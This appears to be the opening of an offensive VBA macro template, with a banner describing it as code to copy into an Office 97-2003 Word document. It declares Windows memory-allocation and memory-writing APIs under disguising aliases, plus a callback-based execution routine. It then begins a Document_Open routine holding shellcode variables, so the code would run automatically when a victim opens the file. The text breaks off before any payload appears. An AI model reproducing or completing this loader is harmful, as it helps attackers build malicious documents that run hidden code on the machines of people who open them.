 ################################################
#                                              #
#   Copy VBA to Microsoft Office 97-2003 DOC   #
#                                              #
#   Alloc: NtAllocateVirtualMemory             #
#   Write: WriteProcessMemory                  #
#   ExeSC: SendMessageCallbackA                #
#                                              #
################################################
Private Declare Function allocateMemory Lib "ntdll" Alias "NtAllocateVirtualMemory" (ProcessHandle As Long, B
aseAddress As Any, ByVal ZeroBits As Long, RegionSize As Long, ByVal AllocationType As Long, ByVal Protect As
 Long) As Long
Private Declare Function copyMemory Lib "kernel32" Alias "WriteProcessMemory" (ByVal hProcess As Long, ByVal
lpBaseAddress As Any, ByVal lpBuffer As Long, ByVal nSize As Long, ByVal lpNumberOfBytesWritten As Long) As L
ong
Private Declare Function shellExecute Lib "user32" Alias "SendMessageCallbackA" (ByVal hWnd As Any, ByVal Msg
 As Any, ByVal wParam As Any, ByVal lParam As Any, ByVal lpCallBack As Any, ByVal dwData As Any) As Long
Private Declare Function getWindowHandle Lib "user32" Alias "GetActiveWindow" () As Long
Private Sub Document_Open()
Dim shellCode As String
Dim shellLength As Long